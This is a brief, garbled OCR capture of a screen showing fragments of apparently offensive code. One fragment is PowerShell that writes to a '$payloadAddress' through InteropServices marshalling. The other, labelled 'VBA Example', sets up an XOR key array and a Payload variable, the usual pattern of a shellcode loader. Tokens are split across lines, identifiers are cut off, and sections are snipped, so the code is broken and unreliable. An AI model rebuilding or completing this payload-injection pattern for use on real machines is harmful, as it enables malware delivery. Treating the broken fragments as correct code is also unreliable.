
            [
Int
64
]
$payloadAddress
 + 
$i
        )        

    } 

finally
{

    [
System.Runtime.InteropServices.Mars
}

# ... snip ...
VBA Example
' ... snip ...
Dim
 XORKey 
As
 Variant    

XORKey = Array(... snip ...)

Dim
 Payload 
As
#
If
 Win64 
Then